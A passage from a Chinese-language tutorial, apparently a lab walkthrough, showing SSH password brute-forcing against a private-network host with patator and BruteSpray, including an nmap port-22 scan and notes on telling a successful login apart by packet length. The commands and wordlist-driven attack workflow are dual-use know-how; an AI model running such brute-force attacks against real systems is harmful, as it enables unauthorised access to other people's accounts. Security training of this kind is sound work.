



patator

1 | patator ssh_login host=192.168.244.131 user=FILE0 0=user.txt password=FILE1 1=password.txt |

如果不确认的话,我们直接输入正确的用户名和密码进行暴力破解

我们可以发现返回的加密包长度(len)为48



BrutesPray

1 | apt-get update |



扫描需要提前用nmap导出xml结果,才能使用,我们这里知道只需要扫描22端口就行了

1 | sudo nmap -sS -p22 192.168.244.131 -oX ssh.xml |



然后我们使用ssh.xml进行暴力破解

1 | brutespray -t 1 -U user.txt -P password.txt -t 192.168.244.131 --file ssh.xml |



这里看到最后一次是暴力破解成功了

发现返回的加密包长度也是656